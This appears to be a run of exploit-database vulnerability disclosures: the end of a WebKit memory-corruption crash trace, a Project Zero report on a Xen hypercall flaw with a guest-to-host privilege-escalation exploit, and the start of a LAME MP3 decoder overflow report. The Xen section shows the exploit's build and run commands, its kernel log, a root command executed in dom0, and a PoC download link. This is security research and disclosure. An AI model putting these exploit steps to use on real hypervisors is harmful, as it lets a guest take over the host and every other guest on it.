#16 0x116211943 in WebCore::ScriptElement::prepareScript(WTF::TextPosition const&, WebCore::ScriptElement::LegacyTypeSupport) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2505943)
#17 0x114a13b5c in WebCore::HTMLScriptRunner::runScript(WebCore::Element*, WTF::TextPosition const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xd07b5c)
#18 0x114a13895 in WebCore::HTMLScriptRunner::execute(WTF::PassRefPtr<WebCore::Element>, WTF::TextPosition const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xd07895)
#19 0x11493fc35 in WebCore::HTMLDocumentParser::runScriptsForPausedTreeBuilder() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc33c35)
#20 0x114940372 in WebCore::HTMLDocumentParser::pumpTokenizerLoop(WebCore::HTMLDocumentParser::SynchronousMode, bool, WebCore::PumpSession&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc34372)
#21 0x11493f544 in WebCore::HTMLDocumentParser::pumpTokenizer(WebCore::HTMLDocumentParser::SynchronousMode) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc33544)
#22 0x114940f9d in WebCore::HTMLDocumentParser::append(WTF::RefPtr<WTF::StringImpl>&&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc34f9d)
#23 0x1143a3df1 in WebCore::DecodedDataDocumentParser::flush(WebCore::DocumentWriter&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x697df1)
#24 0x1144d3118 in WebCore::DocumentWriter::end() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7c7118)
#25 0x11449622f in WebCore::DocumentLoader::finishedLoading(double) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x78a22f)
#26 0x113f73b77 in WebCore::CachedResource::checkNotify() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x267b77)
#27 0x113f6d709 in WebCore::CachedRawResource::finishLoading(WebCore::SharedBuffer*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x261709)
#28 0x11651ea04 in WebCore::SubresourceLoader::didFinishLoading(double) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2812a04)
#29 0x1075ef6b5 in WebKit::WebResourceLoader::didFinishResourceLoad(double) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x9886b5)
#30 0x1075f2965 in void IPC::handleMessage<Messages::WebResourceLoader::DidFinishResourceLoad, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::*)(double)>(IPC::Decoder&, WebKit::WebResourceLoader*, void (WebKit::WebResourceLoader::*)(double)) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x98b965)
#31 0x1075f1f8a in WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x98af8a)
#32 0x106f3c639 in WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x2d5639)
#33 0x106d17088 in IPC::Connection::dispatchMessage(std::__1::unique_ptr<IPC::Decoder, std::__1::default_delete<IPC::Decoder> >) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0xb0088)
#34 0x106d206b4 in IPC::Connection::dispatchOneMessage() (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0xb96b4)
#35 0x10c514653 in WTF::RunLoop::performWork() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1880653)
#36 0x10c514ebe in WTF::RunLoop::performWork(void*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1880ebe)
#37 0x7fff9373e980 in __CFRUNLOOP_IS_CALLING_OUT_TO_A_SOURCE0_PERFORM_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0xa7980)
#38 0x7fff9371fa7c in __CFRunLoopDoSources0 (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x88a7c)
#39 0x7fff9371ef75 in __CFRunLoopRun (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x87f75)
#40 0x7fff9371e973 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x87973)
#41 0x7fff92caaacb in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30acb)
#42 0x7fff92caa900 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30900)
#43 0x7fff92caa735 in _BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30735)
#44 0x7fff91250ae3 in _DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x46ae3)
#45 0x7fff919cb21e in -[NSApplication(NSEvent) _nextEventMatchingEventMask:untilDate:inMode:dequeue:] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x7c121e)
#46 0x7fff91245464 in -[NSApplication run] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x3b464)
#47 0x7fff9120fd7f in NSApplicationMain (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x5d7f)
#48 0x7fffa8edb8c6 in _xpc_objc_main (/usr/lib/system/libxpc.dylib+0x108c6)
#49 0x7fffa8eda2e3 in xpc_main (/usr/lib/system/libxpc.dylib+0xf2e3)
#50 0x106c4bb73 in main (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development+0x100001b73)
#51 0x7fffa8c77254 in start (/usr/lib/system/libdyld.dylib+0x5254)
0x60c0000c8e88 is located 8 bytes to the right of 128-byte region [0x60c0000c8e00,0x60c0000c8e80)
allocated by thread T0 here:
#0 0x109508bf0 in wrap_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x4abf0)
#1 0x10c55a01e in bmalloc::Allocator::allocateSlowCase(unsigned long) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18c601e)
#2 0x10c4f5535 in bmalloc::Allocator::allocate(unsigned long) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1861535)
#3 0x10b257f38 in WTF::HashTable<WTF::RefPtr<WTF::UniquedStringImpl>, WTF::KeyValuePair<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry>, WTF::KeyValuePairKeyExtractor<WTF::KeyValuePair<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry> >, JSC::IdentifierRepHash, WTF::HashMap<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry, JSC::IdentifierRepHash, WTF::HashTraits<WTF::RefPtr<WTF::UniquedStringImpl> >, JSC::SymbolTableIndexHashTraits>::KeyValuePairTraits, WTF::HashTraits<WTF::RefPtr<WTF::UniquedStringImpl> > >::allocateTable(unsigned int) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x5c3f38)
#4 0x10b257df1 in WTF::HashTable<WTF::RefPtr<WTF::UniquedStringImpl>, WTF::KeyValuePair<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry>, WTF::KeyValuePairKeyExtractor<WTF::KeyValuePair<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry> >, JSC::IdentifierRepHash, WTF::HashMap<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry, JSC::IdentifierRepHash, WTF::HashTraits<WTF::RefPtr<WTF::UniquedStringImpl> >, JSC::SymbolTableIndexHashTraits>::KeyValuePairTraits, WTF::HashTraits<WTF::RefPtr<WTF::UniquedStringImpl> > >::rehash(unsigned int, WTF::KeyValuePair<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry>*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x5c3df1)
#5 0x10c30623a in WTF::HashTableAddResult<WTF::HashTableIterator<WTF::RefPtr<WTF::UniquedStringImpl>, WTF::KeyValuePair<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry>, WTF::KeyValuePairKeyExtractor<WTF::KeyValuePair<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry> >, JSC::IdentifierRepHash, WTF::HashMap<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry, JSC::IdentifierRepHash, WTF::HashTraits<WTF::RefPtr<WTF::UniquedStringImpl> >, JSC::SymbolTableIndexHashTraits>::KeyValuePairTraits, WTF::HashTraits<WTF::RefPtr<WTF::UniquedStringImpl> > > > WTF::HashMap<WTF::RefPtr<WTF::UniquedStringImpl>, JSC::SymbolTableEntry, JSC::IdentifierRepHash, WTF::HashTraits<WTF::RefPtr<WTF::UniquedStringImpl> >, JSC::SymbolTableIndexHashTraits>::add<JSC::SymbolTableEntry>(WTF::RefPtr<WTF::UniquedStringImpl> const&, JSC::SymbolTableEntry&&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x167223a)
#6 0x10c305cca in JSC::SymbolTable::cloneScopePart(JSC::VM&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1671cca)
#7 0x10b2c01e4 in JSC::CodeBlock::setConstantRegisters(WTF::Vector<JSC::WriteBarrier<JSC::Unknown>, 0ul, WTF::CrashOnOverflow, 16ul> const&, WTF::Vector<JSC::SourceCodeRepresentation, 0ul, WTF::CrashOnOverflow, 16ul> const&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x62c1e4)
#8 0x10b2bba44 in JSC::CodeBlock::finishCreation(JSC::VM&, JSC::ScriptExecutable*, JSC::UnlinkedCodeBlock*, JSC::JSScope*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x627a44)
#9 0x10c290c73 in JSC::FunctionCodeBlock::create(JSC::VM*, JSC::FunctionExecutable*, JSC::UnlinkedFunctionCodeBlock*, JSC::JSScope*, WTF::PassRefPtr<JSC::SourceProvider>, unsigned int, unsigned int) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x15fcc73)
#10 0x10c2901ea in JSC::ScriptExecutable::newCodeBlockFor(JSC::CodeSpecializationKind, JSC::JSFunction*, JSC::JSScope*, JSC::JSObject*&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x15fc1ea)
#11 0x10c29182a in JSC::ScriptExecutable::prepareForExecutionImpl(JSC::VM&, JSC::JSFunction*, JSC::JSScope*, JSC::CodeSpecializationKind, JSC::CodeBlock*&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x15fd82a)
#12 0x10bf2c921 in JSC::LLInt::setUpCall(JSC::ExecState*, JSC::Instruction*, JSC::CodeSpecializationKind, JSC::JSValue, JSC::LLIntCallLinkInfo*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1298921)
#13 0x10bf3b9ce in llint_entry (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x12a79ce)
#14 0x10bf34faa in vmEntryToJavaScript (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x12a0faa)
#15 0x10bbf7d1d in JSC::JITCode::execute(JSC::VM*, JSC::ProtoCallFrame*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xf63d1d)
#16 0x10bb80c6d in JSC::Interpreter::execute(JSC::ProgramExecutable*, JSC::ExecState*, JSC::JSObject*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xeecc6d)
#17 0x10b371316 in JSC::evaluate(JSC::ExecState*, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x6dd316)
#18 0x10b37151e in JSC::profiledEvaluate(JSC::ExecState*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x6dd51e)
#19 0x116201743 in WebCore::JSMainThreadExecState::profiledEvaluate(JSC::ExecState*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x24f5743)
#20 0x1162012b4 in WebCore::ScriptController::evaluateInWorld(WebCore::ScriptSourceCode const&, WebCore::DOMWrapperWorld&, WebCore::ExceptionDetails*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x24f52b4)
#21 0x116214881 in WebCore::ScriptElement::executeClassicScript(WebCore::ScriptSourceCode const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2508881)
#22 0x116211943 in WebCore::ScriptElement::prepareScript(WTF::TextPosition const&, WebCore::ScriptElement::LegacyTypeSupport) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2505943)
#23 0x114a13b5c in WebCore::HTMLScriptRunner::runScript(WebCore::Element*, WTF::TextPosition const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xd07b5c)
#24 0x114a13895 in WebCore::HTMLScriptRunner::execute(WTF::PassRefPtr<WebCore::Element>, WTF::TextPosition const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xd07895)
#25 0x11493fc35 in WebCore::HTMLDocumentParser::runScriptsForPausedTreeBuilder() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc33c35)
#26 0x114940372 in WebCore::HTMLDocumentParser::pumpTokenizerLoop(WebCore::HTMLDocumentParser::SynchronousMode, bool, WebCore::PumpSession&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc34372)
#27 0x11493f544 in WebCore::HTMLDocumentParser::pumpTokenizer(WebCore::HTMLDocumentParser::SynchronousMode) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc33544)
#28 0x114940f9d in WebCore::HTMLDocumentParser::append(WTF::RefPtr<WTF::StringImpl>&&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc34f9d)
#29 0x1143a3df1 in WebCore::DecodedDataDocumentParser::flush(WebCore::DocumentWriter&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x697df1)
SUMMARY: AddressSanitizer: heap-buffer-overflow (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1671069) in JSC::SymbolTableEntry::isWatchable() const
Shadow bytes around the buggy address:
0x1c1800019180: 00 00 00 00 00 00 06 fa fa fa fa fa fa fa fa fa
0x1c1800019190: 00 fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
0x1c18000191a0: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x1c18000191b0: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x1c18000191c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x1c18000191d0: fa[fa]fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x1c18000191e0: fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa fa
0x1c18000191f0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c1800019200: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x1c1800019210: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x1c1800019220: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==55079==ABORTING
-->
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1184
This bug report describes a vulnerability in memory_exchange() that
permits PV guest kernels to write to an arbitrary virtual address with
hypervisor privileges. The vulnerability was introduced through a
broken fix for CVE-2012-5513 / XSA-29.
The fix for CVE-2012-5513 / XSA-29 introduced the following check in
the memory_exchange() hypercall handler:
if ( !guest_handle_okay(exch.in.extent_start, exch.in.nr_extents) ||
!guest_handle_okay(exch.out.extent_start, exch.out.nr_extents) )
{
rc = -EFAULT;
goto fail_early;
}
guest_handle_okay() calls array_access_ok(), which calls access_ok(),
which is implemented as follows:
/*
* Valid if in +ve half of 48-bit address space, or above
* Xen-reserved area.
* This is also valid for range checks (addr, addr+size). As long
* as the start address is outside the Xen-reserved area then we
* will access a non-canonical address (and thus fault) before
* ever reaching VIRT_START.
*/
#define __addr_ok(addr) \
(((unsigned long)(addr) < (1UL<<47)) || \
((unsigned long)(addr) >= HYPERVISOR_VIRT_END))
#define access_ok(addr, size) \
(__addr_ok(addr) || is_compat_arg_xlat_range(addr, size))
As the comment states, access_ok() only checks the address, not the
size, if the address points to guest memory, based on the assumption
that any caller of access_ok() will access guest memory linearly,
starting at the supplied address. Callers that want to access a
subrange of the memory referenced by a guest handle are supposed to
use guest_handle_subrange_okay(), which takes an additional start
offset parameter, instead of guest_handle_okay().
memory_exchange() uses guest_handle_okay(), but only accesses the
guest memory arrays referenced by exch.in.extent_start and
exch.out.extent_start starting at exch.nr_exchanged, a 64-bit offset.
The intent behind exch.nr_exchanged is that guests always set it to 0
and nonzero values are only set when a hypercall has to be restarted
because of preemption, but this isn't enforced.
Therefore, by invoking this hypercall with crafted arguments, it is
possible to write to an arbitrary memory location that is encoded as
exch.out.extent_start + 8 * exch.nr_exchanged
where exch.out.extent_start points to guest memory and
exch.nr_exchanged is an attacker-chosen 64-bit value.
I have attached a proof of concept. This PoC demonstrates the issue by
overwriting the first 8 bytes of the IDT entry for #PF, causing the
next pagefault to doublefault. To run the PoC, unpack it in a normal
64-bit PV domain and run the following commands in the domain as root:
root@pv-guest:~# cd crashpoc
root@pv-guest:~/crashpoc# make -C /lib/modules/$(uname -r)/build M=$(pwd)
make: Entering directory '/usr/src/linux-headers-4.4.0-66-generic'
LD /root/crashpoc/built-in.o
CC [M] /root/crashpoc/module.o
nasm -f elf64 -o /root/crashpoc/native.o /root/crashpoc/native.asm
LD [M] /root/crashpoc/test.o
Building modules, stage 2.
MODPOST 1 modules
WARNING: could not find /root/crashpoc/.native.o.cmd for /root/crashpoc/native.o
CC /root/crashpoc/test.mod.o
LD [M] /root/crashpoc/test.ko
make: Leaving directory '/usr/src/linux-headers-4.4.0-66-generic'
root@pv-guest:~/crashpoc# insmod test.ko
root@pv-guest:~/crashpoc# rmmod test
The machine on which I tested the PoC was running Xen 4.6.0-1ubuntu4
(from Ubuntu 16.04.2). Executing the PoC caused the following console
output:
(XEN) *** DOUBLE FAULT ***
(XEN) ----[ Xen-4.6.0 x86_64 debug=n Tainted: C ]----
(XEN) CPU: 0
(XEN) RIP: e033:[<0000557b46f56860>] 0000557b46f56860
(XEN) RFLAGS: 0000000000010202 CONTEXT: hypervisor
(XEN) rax: 00007fffe9cfafd0 rbx: 00007fffe9cfd160 rcx: 0000557b47ebd040
(XEN) rdx: 0000000000000001 rsi: 0000000000000004 rdi: 0000557b47ec52e0
(XEN) rbp: 00007fffe9cfd158 rsp: 00007fffe9cfaf30 r8: 0000557b46f7df00
(XEN) r9: 0000557b46f7dec0 r10: 0000557b46f7df00 r11: 0000557b47ec5878
(XEN) r12: 0000557b47ebd040 r13: 00007fffe9cfb0c0 r14: 0000557b47ec52e0
(XEN) r15: 0000557b47ed5e70 cr0: 0000000080050033 cr4: 00000000001506a0
(XEN) cr3: 0000000098e2e000 cr2: 00007fffe9cfaf93
(XEN) ds: 0000 es: 0000 fs: 0000 gs: 0000 ss: e02b cs: e033
(XEN)
(XEN) ****************************************
(XEN) Panic on CPU 0:
(XEN) DOUBLE FAULT -- system shutdown
(XEN) ****************************************
(XEN)
(XEN) Reboot in five seconds...
I strongly recommend changing the semantics of access_ok() so that it
guarantees that any access to an address inside the specified range is
valid. Alternatively, add some prefix, e.g. "UNSAFE_", to the names of
access_ok() and appropriate wrappers to prevent people from using
these functions improperly. Currently, in my opinion, the function
name access_ok() is misleading.
Proof of Concept: xen_memory_exchange_crashpoc.tar
################################################################################
I have written an exploit (attached).
Usage (in an unprivileged PV guest with kernel headers, gcc, make, nasm and hexdump):
root@pv-guest:~/privesc_poc# ./compile.sh
make: Entering directory '/usr/src/linux-headers-4.4.0-66-generic'
LD /root/privesc_poc/built-in.o
CC [M] /root/privesc_poc/module.o
nasm -f elf64 -o /root/privesc_poc/native.o /root/privesc_poc/native.asm
LD [M] /root/privesc_poc/test.o
Building modules, stage 2.
MODPOST 1 modules
WARNING: could not find /root/privesc_poc/.native.o.cmd for /root/privesc_poc/native.o
CC /root/privesc_poc/test.mod.o
LD [M] /root/privesc_poc/test.ko
make: Leaving directory '/usr/src/linux-headers-4.4.0-66-generic'
root@pv-guest:~/privesc_poc# ./attack 'id > /tmp/owned_by_the_guest'
press enter to continue
<press enter>
root@pv-guest:~/privesc_poc#
dmesg in the unprivileged PV guest:
[ 721.413415] call_int_85 at 0xffffffffc0075a90
[ 721.420167] backstop_85_handler at 0xffffffffc0075a93
[ 722.801566] PML4 at ffff880002fe3000
[ 722.808216] PML4 entry: 0x13bba4067
[ 722.816161] ### trying to write crafted PUD entry...
[ 722.824178] ### writing byte 0
[ 722.832193] write_byte_hyper(ffff88007a491008, 0x7)
[ 722.840254] write_byte_hyper successful
[ 722.848234] ### writing byte 1
[ 722.856170] write_byte_hyper(ffff88007a491009, 0x80)
[ 722.864219] write_byte_hyper successful
[ 722.872241] ### writing byte 2
[ 722.880215] write_byte_hyper(ffff88007a49100a, 0x35)
[ 722.889014] write_byte_hyper successful
[ 722.896232] ### writing byte 3
[ 722.904265] write_byte_hyper(ffff88007a49100b, 0x6)
[ 722.912599] write_byte_hyper successful
[ 722.920246] ### writing byte 4
[ 722.928270] write_byte_hyper(ffff88007a49100c, 0x0)
[ 722.938554] write_byte_hyper successful
[ 722.944231] ### writing byte 5
[ 722.952239] write_byte_hyper(ffff88007a49100d, 0x0)
[ 722.961769] write_byte_hyper successful
[ 722.968221] ### writing byte 6
[ 722.976219] write_byte_hyper(ffff88007a49100e, 0x0)
[ 722.984319] write_byte_hyper successful
[ 722.992233] ### writing byte 7
[ 723.000234] write_byte_hyper(ffff88007a49100f, 0x0)
[ 723.008341] write_byte_hyper successful
[ 723.016254] ### writing byte 8
[ 723.024357] write_byte_hyper(ffff88007a491010, 0x0)
[ 723.032254] write_byte_hyper successful
[ 723.040236] ### crafted PUD entry written
[ 723.048199] dummy
[ 723.056199] going to link PMD into target PUD
[ 723.064238] linked PMD into target PUD
[ 723.072206] going to unlink mapping via userspace PUD
[ 723.080230] mapping unlink done
[ 723.088251] copying HV and user shellcode...
[ 723.096283] copied HV and user shellcode
[ 723.104270] int 0x85 returned 0x7331
[ 723.112237] remapping paddr 0x13bb86000 to vaddr 0xffff88000355a800
[ 723.120192] IDT entry for 0x80 should be at 0xffff83013bb86800
[ 723.128226] remapped IDT entry for 0x80 to 0xffff804000100800
[ 723.136260] IDT entry for 0x80: addr=0xffff82d08022a3d0, selector=0xe008, ist=0x0, p=1, dpl=3, s=0, type=15
[ 723.144291] int 0x85 returned 0x1337
[ 723.152235] === END ===
The supplied shell command executes in dom0 (and all other 64bit PV domains):
root@ubuntu:~# cat /tmp/owned_by_the_guest
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#
Note that the exploit doesn't clean up after itself - shutting down the attacking domain will panic the hypervisor.
I have tested the exploit in the following configurations:
configuration 1:
running inside VMware Workstation
Xen version "Xen version 4.6.0 (Ubuntu 4.6.0-1ubuntu4.3)"
dom0: Ubuntu 16.04.2, Linux 4.8.0-41-generic #44~16.04.1-Ubuntu
unprivileged guest: Ubuntu 16.04.2, Linux 4.4.0-66-generic #87-Ubuntu
configuration 2:
running on a physical machine with Qubes OS 3.1 installed
Xen version 4.6.3
Proof of Concept: privesc_poc.tar.gz
################################################################################
Proofs of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41870.zip
Description:
lame is a high quality MPEG Audio Layer III (MP3) encoder licensed under the LGPL.
Few notes before the details of this bug. Time ago a fuzz was done by Brian Carpenter and Jakub Wilk which posted the results on the debian bugtracker. In cases like this, when upstream is not active and people do not post on the upstream bugzilla is easy discover duplicates, so I downloaded all available testcases, and noone of the bug you will see on my blog is a duplicate of an existing issue. Upstream seems a bit dead, latest release was into 2011, so this blog post will probably forwarded on the upstream bugtracker just for the record.
The complete ASan output of the issue:
# lame -f -V 9 $FILE out.wav
==27479==ERROR: AddressSanitizer: global-buffer-overflow on address 0x7f598d317f20 at pc 0x7f598d2b246b bp 0x7ffe780cf310 sp 0x7ffe780cf308
READ of size 2 at 0x7f598d317f20 thread T0
#0 0x7f598d2b246a in II_step_one /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/mpglib/layer2.c:144:36
#1 0x7f598d2b246a in decode_layer2_frame /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/mpglib/layer2.c:375
#2 0x7f598d29b377 in decodeMP3_clipchoice /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/mpglib/interface.c:611:13
#3 0x7f598d298c13 in decodeMP3 /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/mpglib/interface.c:696:12
#4 0x7f598d259092 in decode1_headersB_clipchoice /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/libmp3lame/mpglib_interface.c:149:11
#5 0x7f598d25e94a in hip_decode1_headersB /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/libmp3lame/mpglib_interface.c:436:16
#6 0x7f598d25e94a in hip_decode1_headers /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/libmp3lame/mpglib_interface.c:379
#7 0x51e984 in lame_decode_fromfile /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/frontend/get_audio.c:2089:11
#8 0x51e984 in read_samples_mp3 /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/frontend/get_audio.c:877
#9 0x51e984 in get_audio_common /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/frontend/get_audio.c:785
#10 0x51e4fa in get_audio /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/frontend/get_audio.c:688:16
#11 0x50f776 in lame_encoder_loop /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/frontend/lame_main.c:456:17
#12 0x50f776 in lame_encoder /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/frontend/lame_main.c:531
#13 0x50c43f in lame_main /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/frontend/lame_main.c:707:15
#14 0x510793 in c_main /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/frontend/main.c:470:15
#15 0x510793 in main /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/frontend/main.c:438
#16 0x7f598be51680 in __libc_start_main /tmp/portage/sys-libs/glibc-2.23-r3/work/glibc-2.23/csu/../csu/libc-start.c:289
#17 0x41c998 in _init (/usr/bin/lame+0x41c998)
0x7f598d317f20 is located 0 bytes to the right of global variable 'alloc_2' defined in '/var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/mpglib/l2tables.h:118:24' (0x7f598d317de0) of size 320
SUMMARY: AddressSanitizer: global-buffer-overflow /var/tmp/portage/media-sound/lame-3.99.5-r1/work/lame-3.99.5/mpglib/layer2.c:144:36 in II_step_one
Shadow bytes around the buggy address:
0x0febb1a5af90: 00 00 00 00 00 00 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
0x0febb1a5afa0: f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
0x0febb1a5afb0: f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 00 00 00 00
0x0febb1a5afc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0febb1a5afd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0febb1a5afe0: 00 00 00 00[f9]f9 f9 f9 f9 f9 f9 f9 00 00 00 00
0x0febb1a5aff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0febb1a5b000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
